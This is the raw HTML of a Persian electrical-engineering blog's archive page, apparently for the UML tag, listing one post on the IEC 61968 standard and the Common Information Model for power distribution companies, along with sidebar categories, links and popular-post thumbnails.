                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div>UML                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span> ترازبندی</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span> لیست</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-913 post type-post status-publish format-standard category-learning-electrical-engineering category-technology category-power-system category-765 category-electrical-engineering-related tag-cim tag-common-information-model tag-dis tag-distribution-management-system tag-dms tag-epri tag-iec-61968 tag-iec-61970 tag-inter-connectivity tag-inter-operability tag-interconnectivity tag-interoperability tag-kepco tag-ndis tag-toward-the-smart-grid tag-uml tag-920 tag-752 tag--cim tag--iec61968 tag-906 tag-916 tag-753 tag-48 tag-933 tag--common-information-model tag--dsm tag--epri tag-1262 tag-905 tag-921 tag-934" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d8%b3/">تحول در ساختار شرکتهای توزیع بر اساس استاندارد IEC61968 و مفهوم CIM</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="1393/7/21 21:56:53" itemprop="dateCreated">تاریخ:  21 مهر 1393</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d8%b3/"> یک نظر</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d8%b3/">
	                                            	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20245'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/10/WG14-3-364x245.jpg" alt="تحول در ساختار شرکتهای توزیع بر اساس استاندارد IEC61968 و مفهوم CIM" width="364px" height="245px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/10/WG14-3-364x245.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/10/WG14-3-364x245.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/10/WG14-3-364x245.jpg" alt="تحول در ساختار شرکتهای توزیع بر اساس استاندارد IEC61968 و مفهوم CIM" width="364px" height="245px"></noscript>	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d8%b3/">تحول در ساختار شرکتهای توزیع بر اساس استاندارد IEC61968 و مفهوم CIM</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    CIM يا Common Information Model يکی از زيربنايي ترين مفاهيم در شبکه های توزيع آینده محسوب می شود. دکتر مس ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    CIM يا Common Information Model يکی از زيربنايي ترين مفاهيم در شبکه های توزيع آینده محسوب می شود. دکتر مسعود امين که عضو کارگروه CIM  در EPRI بود ( اين انيستيتیو  برای اولین بار مفهوم CIM را ارائه نمو ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="1393/7/21 21:56:53" itemprop="dateCreated"> 21 مهر 1393 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d8%b3/"> یک نظر</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://farhadyazdi.com/%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d8%b3/">بیشتر... <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
